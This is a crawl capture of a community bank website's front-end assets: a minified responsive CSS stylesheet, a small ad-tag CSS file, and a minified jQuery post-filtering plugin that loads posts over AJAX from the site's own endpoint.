h5{font-size:18px;line-height:20px}h6,.branch-dot,.meet-team__title,.news .news-date,.ct-chart-icon--title{font-size:16px;line-height:18px}#main_content ul li:before{height:22px;line-height:22px}.banner_cta .row-flex .cta-text-wrap{max-width:100%;width:100%}.banner_cta .cta-btns-wrap{margin-top:10px}.single-member-content{margin-left:0;padding-top:90px}.left-offset{margin-left:0}.lead-in p{margin-bottom:0}.impact-form select:hover{font-size:18px}.impact-form select:focus{font-size:18px}.location-list-result .links-wrap{margin-top:0;width:100%}.location-list-result .links-wrap .links{position:relative;top:0}.checkmark:before{margin-right:5px}}@media screen and (max-width: 1199px){body,p,.main_content p,.personal-list .personal-block p,.promo_block_wrap .content_wrap span,.content.large p,table .table-data-title,.data_table tbody td p,table.interest_rate_tables tbody td,#main_content ul li,.colored_tiles .title_block p,.community-welcome .content.large p,.location-list-result .branch-info-container .branch-address,.filters .filter,label,select,input:not([type="button"]),select:focus,input:not([type="button"]):focus,.flex__account-detail .calculator fieldset legend,.calculator fieldset legend,.flex__account-detail .calculator label,.calculator label,.account-detail-legal,table.interest_rate_tables tbody td:first-child,.txt-32,.form__account_selector label,.account__content .summary p,.top-nav-message p,.member__loc,.location-txt .checkmark,.contact--text-col p,.gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label,.gform_wrapper .gform_body .gform_fields .gform_method_of_contact label{font-size:18px;line-height:normal}h1,.location-detail h1,.member__title h1,.flex__account-detail .calculator__result span,.calculator__result span,.title-number,.account__content .service_charge__amount,.ct-chart-icon--label,.banner_cta h3{font-size:33px;line-height:36px}h2,.community-header,.lead-in p,.KJEFontHeading.KJEDefinitionsHeader{font-size:30px;line-height:34px}h3{font-size:23px;line-height:26px}h4,.color-clean table .table-data-title,table .table-data-title,.colored_tiles .color_block--content h4,.meet-team__name,.flex__account-detail .calculator__result strong,.calculator__result strong,.section-map p,.two-color-offset p,.nearest-location-list .contact-center-cta p,.nearest-location-list .contact-center-cta a,.search-team-page .main-filter,.location-details .branch-address{font-size:20px;line-height:23px}h5,table.interest_rate_tables thead th,.data_table tr th,.ht-wrapper .ht-preview-title,.news .news-title,.news .news-title a,.ht-wrapper .color-tile .ht-preview-title,.location-detail h5{font-size:18px;line-height:21px}h6,.branch-dot,.meet-team__title,.news .news-date,.ct-chart-icon--title{font-size:13px;line-height:17px}#main_content ul li{padding-left:14px}#main_content ul li:before{height:17px;line-height:17px}.flex__account-detail .calculator input[type="checkbox"]+label:before{width:30px;height:30px}.flex__account-detail .calculator input[type="radio"]+label:before{width:30px;height:30px}.flex__account-detail .calculator input[type="checkbox"]:checked+label:after{width:18px;height:10px}.flex__account-detail .calculator input[type="radio"]:checked+label:after{width:18px;height:10px}.calculator input[type="checkbox"]+label:before{width:30px;height:30px}.calculator input[type="radio"]+label:before{width:30px;height:30px}.calculator input[type="checkbox"]:checked+label:after{width:18px;height:10px}.calculator input[type="radio"]:checked+label:after{width:18px;height:10px}.ckeck_box label{font-size:14px;line-height:18px}.ckeck_box label::before{width:30px;height:30px}.ckeck_box input[type="checkbox"]:checked+label:after{width:18px;height:10px}.button,.post_filtering_paging_wrapper .post_filtering_more{font-size:14px;line-height:18px}.impact-form select:hover{font-size:18px}.impact-form select:focus{font-size:18px}.box-wrap{padding:16px 16px 0 16px}.subtitle-content{max-width:100%}.page-header-section.div-padding-personal .subtitle-bg h1{margin-bottom:20px}.page-header-section.div-padding-personal .subtitle-bg h2{margin-bottom:20px}.page-header-section.div-padding-personal .subtitle-bg h3{margin-bottom:20px}.page-header-section.div-padding-personal .subtitle-bg h4{margin-bottom:20px}.page-header-section.div-padding-personal .subtitle-bg h5{margin-bottom:20px}.page-header-section.div-padding-personal .subtitle-bg h6{margin-bottom:20px}table.data_table tbody td{padding-right:10px;padding-left:10px}table.data_table tbody td:first-child{padding:10px}.personal-list.col-text-padding.img-place-left .personal-block.cta{padding:20px}.news .news-inner{padding:20px}.news-section h2{margin-bottom:0}.filters .filter.active::after{width:6px;height:12px;left:7px;top:3px}.filters .filter{padding-left:30px}.filters .filter::before{width:20px;height:20px}.trigger-arrow::after{font-size:20px;top:16px}.forms-box{-ms-flex-wrap:wrap;flex-wrap:wrap}.form-box{padding:20px;margin-right:0;margin-left:0}.form-box form{margin-top:30px}.meet-team__title{margin-top:0}.search-team-page .main-filter{margin-right:20px}.section-numbers{padding-top:50px;padding-bottom:50px}.section-numbers .s-numbers-title{margin-bottom:30px}.set_default_location.default:before{top:3px}.weekdays-txt .weekday{min-width:35px}.location-txt .weekday{min-width:35px}.cols-flex{-ms-flex-wrap:wrap;flex-wrap:wrap}.col-flex{width:100%}.branch-status{text-align:left}.branch-dot{padding-left:0}.branch-info-container h4{margin-bottom:10px}.location-list-result .branch-info-container .branch-status{margin-bottom:10px}}@media screen and (max-width: 1023px){.mm-panels{top:58px}.mm-navbars_bottom{position:absolute;width:100%;top:0}.mm-navbar>*{height:58px}.menu-mobile-wrap #main-navigation-container-2 .header-icons-m.icon-margin{margin-top:0}.header-icons-m.mm-listitem{min-height:44px}.layout-four-title{margin-top:0;margin-bottom:0}.colored_tiles{padding-top:30px;padding-bottom:30px}.colored_tiles .title_block .button,.colored_tiles .title_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .colored_tiles .title_block .post_filtering_more{margin-top:0}.colored_tiles .color_block--content{padding:60px 20px}.personal-list .personal-block.resources{padding-bottom:25px;padding-top:0}.personal-list .custom_links{padding-top:0}.personal-list .custom_links h3{font-size:28px;line-height:32px;margin-top:0;margin-bottom:20px}.size-thirds.personal-list .row .columns.end{-ms-flex-wrap:wrap;flex-wrap:wrap}.alert-bar{font-size:16px}.alert-bar p{font-size:16px}.alert-bar+#mobile-header{position:relative}.site-header,#page{float:left;clear:both}.site-header{width:100%}#mobile-header{position:fixed;z-index:999;top:0}.location-list-result .links-wrap{margin-bottom:0}#sidebar-login-container #sidebar-login{padding:50px 20px}.row-flex-subtitle .subtitle-bg{padding:30px 20px}.community-search{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:20px;margin-bottom:30px;-ms-flex-pack:center;justify-content:center}.community-search input{margin-right:0}.community-search .button,.community-search .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .community-search .post_filtering_more{margin-top:16px}.search-location input{max-width:545px;width:100%}.all-merchants .hero.hero-small .gray-color .content_wrap{margin-top:0;margin-bottom:0}.merchant-filters-wrap .merchant-filters{margin-top:20px;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between}.merchant-filters-wrap .merchant-filters select{max-width:49.3%;margin-right:0;margin-left:0;font-size:13px;height:39px;margin-bottom:5px}.merchant-filters-wrap .merchant-filters input{max-width:100%;margin-right:0;margin-left:0;font-size:13px;height:39px;margin-bottom:5px}.merchant-filters-wrap .merchant-filters .search-wrap{max-width:100%;margin-right:0;margin-left:0}.merchant-filters-wrap .merchant-filters .search-wrap::after{top:10px}.desktop-only{display:none}.mobile-only{display:-ms-flexbox;display:flex}.sidebar-post{padding-left:15px}.impact-form select{margin-right:0;width:100%}.impact-form .button,.impact-form .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .impact-form .post_filtering_more{margin-right:auto;margin-left:auto}.impact-form form{-ms-flex-wrap:wrap;flex-wrap:wrap}#tab-main-menu .pos-relative{background-color:#1e3564}.header-icons-mobile{display:block}.header-icons-desktop{display:none}.main_header{background-color:#1e3564;top:70px}.main_header #main-navigation-container{background-color:#2f81a6}.main_header .nav-top-level-link{font-family:pt-serif,serif;background:#fff;border-bottom:1px solid #ebebeb}.main_header .nav-top-level-link .top-level-anchor{color:#231f20}.login-m{background:#1e3564;color:#fff;text-transform:uppercase;text-align:center;font-family:aktiv-grotesk,sans-serif;padding:14px;position:fixed;bottom:0;width:100%}.header-icons{position:relative;right:0;top:0;padding:20px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;background:#2f81a6}.header-icons a{position:relative}.header-icons a i{color:#bcca49;font-size:16px}.text-on-m{display:inline-block;left:30px;color:#fff;height:18px;line-height:18px;font-size:13px;visibility:visible;width:auto}.mobile-expand .mobile-menu-trigger:before{color:#bcca49}.mobile-expand .drop-down-menu li:first-child .nav-section-link{color:#1e3564}#close-slide-menu i{font-size:1.5rem}.text-on-hover-m{display:inline-block}.navigation .drop-down-menu .drop-down-content{background-color:#fff}.box-icon-content{width:calc(100% - 50px)}#pre-footer{max-width:100%;max-width:100%;padding:10px 0}#pre-footer .footer_icon{font-size:20px;line-height:22px;width:45px;height:45px;text-align:center}#pre-footer #footer-logo{margin-bottom:0}#pre-footer #footer-logo:first-child{text-align:left}#pre-footer::after{max-width:calc(100% - 128px)}#pre-footer .lh-2{display:none}#pre-footer .js-boldchat,#pre-footer .bc-prk-show,#pre-footer .bcStatic{width:45px;height:45px}#pre-footer .js-boldchat a img,#pre-footer .bc-prk-show a img,#pre-footer .bcStatic a img{width:45px}#pre-footer .js-boldchat a:hover img,#pre-footer .bc-prk-show a:hover img,#pre-footer .bcStatic a:hover img{margin-top:-45px}#footer-navigation{max-width:100%;padding-right:20px;padding-left:20px}#footer-navigation .large-3.columns:first-child{margin-bottom:30px}#footer-navigation .col-links{margin-bottom:0}#footer-navigation .column:last-child:not(:first-child),#footer-navigation .columns:last-child:not(:first-child),#footer-navigation .columns:last-child:not(:first-child),#footer-navigation .columns:last-child:not(:first-child){padding-left:55px}.footer-logo{margin-bottom:3rem}.footer-logo img{max-width:140px}.hero .quote_text h5{margin-bottom:8px}.promo_block .columns{margin:0}.promo_block_wrap .content_wrap{margin:100px 20px 20px 20px;padding:20px}.promo_block_wrap .content_wrap .links{margin-top:10px}.section-3-cols .row{padding:30px 0}.section-3-cols .list-3-col{margin-top:10px;margin-bottom:0}.list-3-col .columns{margin-bottom:30px}.full-width-3-col .columns{margin-bottom:30px}.two-color-offset .row{padding-right:20px;padding-left:20px}.bank_family>.row{padding-right:20px;padding-left:20px}.sectin-two-color.two-color-offset .row{padding-right:0;padding-left:0}.sectin-two-color .two-cols-inner{padding-top:70px;padding-bottom:50px}.hero.hero__quote .image .content_wrap{padding-top:34vh !important;padding-bottom:0 !important}.hero.hero__quote .image .content_wrap .quote_text{padding:20px;background:rgba(255,255,255,0.9)}.hero__text-left .content_wrap{-ms-flex-pack:left;justify-content:left}footer::after{width:128px}footer .navigation-title{font-size:18px;line-height:20px}footer a{font-size:13px}.social-icons-desktop{display:none}.social-icons-mobile{display:block;margin-top:30px}.global-footer-nav{margin-bottom:20px}#additonal-footer-links{padding-top:40px;padding-bottom:80px}#additonal-footer-links .afl{font-size:11px}#additonal-footer-links #menu-footer-nav-1{text-align:center;margin-bottom:10px}#additonal-footer-links .columns:last-child{text-align:center;margin-bottom:10px}.col-links{border-top:1px solid #244f7b;padding-left:55px}.col-links:last-child{border-bottom:1px solid #244f7b}.col-links .ft-col-links-wrap{margin-bottom:10px}.col-links .navigation-title{margin-top:10px;position:relative}.col-links .navigation-title::before{content:'\f067';font-family:'Font Awesome 5 Pro';font-weight:300;font-size:20px;color:#bcca49;position:absolute;width:20px;height:20px;top:0;bottom:0;left:-30px;margin-top:auto;margin-bottom:auto}.col-links .navigation-title[aria-expanded="true"]::before{content:'\f068'}.promo_cards{padding:50px 10px}.promo_cards h3{font-size:22px;line-height:26px;margin-top:25px}.promo_cards .card-txt-wrap{padding:0 16px 51px 16px}.promo_cards .card-txt-wrap .button,.promo_cards .card-txt-wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .promo_cards .card-txt-wrap .post_filtering_more{bottom:20px}.box-icon-wrap{width:50px;margin-right:20px;margin-top:0}.breadcrumbs-list{padding-left:20px;padding-right:20px}.size-half-half{padding:45px 0 15px}.banner_cta.dark-blue-stripes{background-size:contain;background-position:bottom center}.cta-large-h{min-height:auto}.banner_cta.div-padding{padding-top:60px;padding-bottom:34px}.member-icon{width:33px;height:33px;line-height:33px}.member-icon i{font-size:20px;line-height:33px;display:block}.trigger-arrow::after{top:20px}.filters-trigger{margin-bottom:20px}.location-list-result{padding:0;padding-bottom:20px;margin-bottom:20px}.location-list-result .branch-hours{padding:10px}.location-list-result .branch-hours .title-h5{padding-bottom:0;margin-bottom:10px}.location-list-result .links a::after{height:10px}.hide-section{right:20px;top:10px}#main_content ul li:before{height:17px;line-height:17px}table.interest_rate_tables thead th:first-child{padding-left:10px}table.interest_rate_tables tbody td:first-child{padding-left:10px}.flex__account-detail .calculator__wrap{padding:10px;margin-top:20px}.flex__account-detail .tooltip_wrap{position:unset}.tooltip_wrap{position:unset}.calculator__result .tooltip_wrap{position:unset}.hero.hero-small .content_wrap{padding-right:20px;padding-left:20px}.comp-cols .content-main div{padding-right:20px;padding-left:20px}.comp-cols .columns:nth-child(2){margin-top:24px}.map-txt{padding:30px}.form__account_selector .answers label{height:32px;padding-left:38px;padding-top:10px}.col-r-ctas{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:40px;-ms-flex-pack:center;justify-content:center}.archive-promo-cards .extra-imgs{display:none}.archive-promo-cards .promo_cards .columns:nth-child(2){margin-top:0}.filters .filter{padding-top:2px;padding-bottom:5px}.div-padding.hints-articles{padding-top:0}.post_filtering_wrap{padding-top:30px}.nearest-location-list .contact-center-cta{padding:20px 15px}.meet-team__cta{min-height:auto;padding:20px 0}.meet-team__content{margin-bottom:-45px}.meet-team__wrap{margin-bottom:50px}.member__info--edu{margin-top:10px}.member__info--pos{margin-top:10px}.member__info--assc{margin-top:10px}.member__info--spec{margin-top:10px}.member__info--loc{margin-top:10px}.div-padding.single-member-content{padding-top:60px}#additonal-footer-links{padding-bottom:115px}}@media screen and (max-width: 768px){.banner_cta .row-flex{-ms-flex-wrap:wrap;flex-wrap:wrap}.banner_cta .row-flex .cta-text-wrap{max-width:100%}.disclaimer{padding:20px 0}.merchant-filters-wrap{margin-top:-80px}.merchant-filters-wrap .merchant-filters select{width:auto;max-width:30%}.merchant-filters-wrap .merchant-filters .search-wrap{width:auto;max-width:160px}.hero .image .content_wrap h1{font-size:28px;margin-bottom:0.6rem !important}.hero .image .content_wrap .hero-subtitle{font-size:18px;margin-bottom:.4rem}.hero .image .content_wrap .buttons{margin:0 .5em .5em 0}.promo_block_wrap .content_wrap{margin:8rem 1em 2em;padding:0}.promo_block_wrap .content_wrap h3{font-size:24px;line-height:normal}.promo_block_wrap .content_wrap .links{margin-top:10px}#footer-navigation .columns.large-4:first-child{width:100%}}@media screen and (max-width: 640px){.form__account_selector{margin-top:0}.hero.hero-large{height:auto}.hero.hero-large .content_wrap{height:auto;padding-right:20px;padding-left:20px}.manager_headshot{margin-bottom:10px}.calculator_shortcodes table{overflow-y:scroll;display:block;width:100%}.calculator_shortcodes table tbody th,.calculator_shortcodes table tbody td{padding:.5rem .625rem .625rem;min-width:100px}.hero .image .content_wrap .buttons{margin:0 .5em .5em 0}}@media screen and (max-width: 639px){.main_header.show-main-menu{width:100%}.personal-list .personal-block.resources a{margin:10px 0}.personal-list .personal-block.cta{padding-bottom:10px}.div-padding-personal{padding-bottom:10px}.comp-cols{padding-top:10px}.div-padding.div-data_table.color-clean.table-compare{padding-top:0}.table-compare .table-title{margin-bottom:30px}.table-compare .data_table tr:hover .ckeck_box label span{visibility:hidden}.table-compare table.data_table tfoot{display:block;position:relative}.table-compare table.data_table tfoot td{padding:0}.responsive-table{display:block;width:100%;overflow-x:auto}.responsive-table table.interest_rate_tables thead th.col_3{display:table-cell !important;width:100%;min-width:102px}table.interest_rate_tables{margin:0}table.interest_rate_tables tbody td.col_3{display:table-cell !important;width:100%;min-width:102px}table.interest_rate_tables tbody td.col_2{width:55%}table.interest_rate_tables tbody td.col_4:nth-child(2){width:20%}table.interest_rate_tables tbody td.col_4:nth-child(3){width:20%}table.interest_rate_tables thead th{vertical-align:top}table.interest_rate_tables thead th.col_2{width:55%}table.interest_rate_tables thead th.col_4:nth-child(2){width:20%}table.interest_rate_tables thead th.col_4:nth-child(3){width:20%}.interest-section{padding-top:0}.color-clean table.data_table tbody td{width:100%;display:block;border:0}.color-clean table.data_table tbody td:first-child{padding-left:10px;padding-left:10px;width:100%}.color-clean table .table-data-title{text-align:center}.data_table.break_down .oao-button{display:block;margin:auto}.data_table.break_down [data-title="Compare"]{display:none}.data_table.break_down .btn-compare{display:none}.filter-padding{margin-right:10px;margin-left:10px}.locations-filter.filters .filter{display:block}.inline-field{width:100%}.manager-img{width:100%}.manager-txt{width:100%}.form__account_selector .answers label{padding-top:5px}.form__account_selector .answers input[type="checkbox"]+label:before{height:22px;width:22px;background-size:auto 22px}.form__account_selector .answers input[type="radio"]+label:before{height:22px;width:22px;background-size:auto 22px}.form__account_selector .answers input[type="checkbox"]:checked+label:before{background-position:-24px 0}.form__account_selector .answers input[type="radio"]:checked+label:before{background-position:-24px 0}input[type="checkbox"].homepage-checkbox+label:before{height:22px;width:22px;background-size:auto 22px}input[type="radio"].homepage-checkbox+label:before{height:22px;width:22px;background-size:auto 22px}input[type="checkbox"]:checked.homepage-checkbox+label:before{background-position:-24px 0}input[type="radio"]:checked.homepage-checkbox+label:before{background-position:-24px 0}.meet-team__cta .buttons .button,.meet-team__cta .buttons .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .meet-team__cta .buttons .post_filtering_more{margin-top:0}.location-phone{margin-bottom:20px;margin-top:10px}.locations-ctas .cta-feat-img{width:100%}.disclaimer{padding-right:0;padding-left:0}.disclaimer_table{padding-right:0;padding-left:0}.row.colored_tiles--content{padding-right:15px;padding-left:15px}.row.colored_tiles--columns{padding-right:15px;padding-left:15px}.div-padding.single-member-content{padding-top:30px}.location-pages{margin-bottom:20px}.nearest-location-list .contact-center-cta a{display:block;margin-bottom:10px}.merchant-filters-wrap .merchant-filters select{max-width:100%}.cta-content{padding:0}.feedback{margin-top:20px}.search-team-page .filter--list .filter{margin-bottom:10px}.search-team-page .main-filter{margin-right:20px}.search-team-page .main-filter.active{border-bottom-width:3px;margin-bottom:10px;display:inline-block}.search-team-page .main-filter.clear.active{border-bottom-width:3px;margin-bottom:10px;display:inline-block}.member-hero__img{width:100%;margin-bottom:0}.member__loc__addr{width:100%}.member__loc__img{width:100%;margin-top:0;margin-right:0}.member__loc__img>img{padding-right:0}.member__in-industry{margin-top:20px}.member__in-industry:before{top:10px}.member-hero__right{margin-top:20px}.meet-team--executive{padding-right:0;padding-left:0}.meet-team__intro{padding-bottom:20px}.location-list-result .sub-head{padding-right:0}.location-list-result .branch-info-container{-ms-flex-order:2;order:2;width:100%}.location-list-result .branch-hours{-ms-flex-order:3;order:3;width:100%}.location-list-result>.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.branch-image-logo{margin-top:0;margin-bottom:20px;-ms-flex-order:1;order:1;width:100%}.size-thirds-r .row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.size-thirds-r .row .columns:first-child{-ms-flex-order:2;order:2}.size-thirds-r .row .columns:last-child{-ms-flex-order:1;order:1}.size-thirds-r.personal-list{padding-top:45px;padding-bottom:35px}.size-thirds-r.personal-list .personal-block.cta{padding-top:0}.promo_cards .columns:nth-child(2){margin-top:24px}.ckeck_box label span{visibility:hidden}.button.text-link.btn-compare,.post_filtering_paging_wrapper .text-link.btn-compare.post_filtering_more{position:absolute;top:0;left:0;right:0;margin:auto}.button,.post_filtering_paging_wrapper .post_filtering_more{padding:10px 14px}.ct-chart-icon--title{padding-bottom:10px}.ct-chart-icon--label{margin-bottom:0}.search-location input{max-width:545px;width:100%}.merchant-filters-wrap{margin-top:0}.merchant-filters-wrap .merchant-filters{position:relative;z-index:200}.merchant-filters-wrap .merchant-filters select,.merchant-filters-wrap .merchant-filters .search-wrap{width:100%;max-width:100%}}@media (max-width: 375px){.branch-cols .col-2-flex{width:45%}#additonal-footer-links{padding-bottom:150px}}@media screen and (max-width: 1085px) and (min-width: 1023px){.main_header .nav-top-level-link .top-level-anchor{font-size:18px}}@media screen and (max-width: 1439px){.color-clean table.data_table tbody td:first-child,.table-compare table thead th:first-child{padding-left:10px}}@media screen and (max-width: 991px){.locations-ctas .cta-content{padding:20px}.locations-ctas .call-out-box{-ms-flex-wrap:wrap;flex-wrap:wrap}.news .news-inner:hover{margin-top:-10px;margin-bottom:10px}.location-wrap{max-width:270px}.search-location .button,.search-location .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .search-location .post_filtering_more{margin-top:10px}.search-location input{margin-top:10px}.search-location .get_location{top:12px}.color-clean table.data_table tbody td:first-child{padding-left:0}.color-clean table .table-data-title{font-size:18px;line-height:24px}.table-with-side-space .columns{padding-left:20px;padding-right:20px}.banner_cta .row-flex .cta-text-wrap{max-width:100%}.banner_cta .cta-btns-wrap{padding-left:30px;margin-top:10px;margin-left:-10px;width:100%}.banner_cta .cta-btns-wrap .button,.banner_cta .cta-btns-wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .banner_cta .cta-btns-wrap .post_filtering_more{margin-left:10px}.ct-chart-icon{height:auto}.ct-chart-icon--label{margin-bottom:5px}}.lazy{background-image:none !important}


--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-c7537da2-76ed-5536-6580-39bb66c0e9a1';
}

--- FILE ---
content_type: application/x-javascript
request_url: https://parknationalbank.com/wp-content/plugins/plugin-post-filtering/public/js/post-filtering-public.min.js?ver=1.0.0
body_size: 807
content:
"use strict";!function(t){t(function(){var e=e||{};t(".post_filtering_wrap").PostFiltering(e)}),t.PostFiltering=function(e,s){var n=this,i=function(){var t=g.find(n.settings.form_selector).serialize();for(var e in n.settings.ajax_data)t+="&"+e+"="+n.settings.ajax_data[e];return t},o=function(e){e.preventDefault(),t.getJSON(n.settings.ajax_url,i(),function(t){n.settings.results_handler(t)})},a=function(t){if(0==t.found_posts)return void n.settings.no_posts(!1);g.find(n.settings.results_container).html(t.posts),l(t)},r=function(){var e=i();e+="&paged="+n.settings.next_page,t.getJSON(n.settings.ajax_url,e,function(t){if(0==t.found_posts)return void n.settings.no_posts(!0);g.find(n.settings.results_container).append(t.posts),l(t)})},_=function(t){t?g.find(n.settings.results_container).append('<div class="post_filtering_end">'+n.settings.no_posts_message+"</div>"):g.find(n.settings.results_container).html('<div class="post_filtering_end">'+n.settings.no_posts_message+"</div>"),g.find(n.settings.load_more_selector).attr("disabled","disabled").hide()},l=function(t){t.current_page<t.max_num_pages?(n.settings.next_page=t.current_page+1,g.find(n.settings.load_more_selector).show().removeAttr("disabled")):n.settings.no_posts(!0)};n.init=function(){n.settings=t.extend({},d,s),n.settings.ajax_data=window["PostFilteringData_"+n.settings.context],g.on("submit",n.settings.form_selector,n.settings.form_handler),g.on("click",n.settings.load_more_selector,n.settings.more_handler);var e=t("<input />",{type:"button",value:n.settings.load_more_label,class:"post_filtering_more"});g.find(n.settings.paging_container).html(e),0==g.data("displayLoadMore")&&g.find(n.settings.load_more_selector).attr("disabled","disabled").hide()};var g=t(e),e=e,d={ajax_url:PostFilteringData.ajax_url,ajax_data:{},context:g.data("id"),next_page:2,form_selector:".post_filtering_form",results_container:".post_filtering_post_wrapper",paging_container:".post_filtering_paging_wrapper",load_more_selector:".post_filtering_more",form_handler:o,results_handler:a,more_handler:r,no_posts:_,load_more_label:"Load More",no_posts_message:""};n.settings={},n.init()},t.fn.PostFiltering=function(e){return this.each(function(){if(void 0==t(this).data("PostFiltering")){var s=new t.PostFiltering(this,e);t(this).data("PostFiltering",s)}})}}(jQuery);